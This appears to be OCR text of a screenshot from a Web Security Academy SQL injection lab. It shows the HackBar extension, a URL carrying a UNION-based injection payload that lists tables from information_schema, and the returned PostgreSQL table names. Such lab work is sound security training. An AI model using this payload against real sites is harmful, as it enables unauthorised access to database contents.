 a
pg_trigger
a
pg_roles
a
pg_publication_tables
a
sql_sizing
a
pg_ts_config_map
a
pg_constraint
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools 2 25 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
https://0af500cc0489fc06a368101700df007d.web-security-academy.net/filter?category=Gifts' union select 'a',table_name from information_schema.tables--+
Use POST method MODIFY HEADER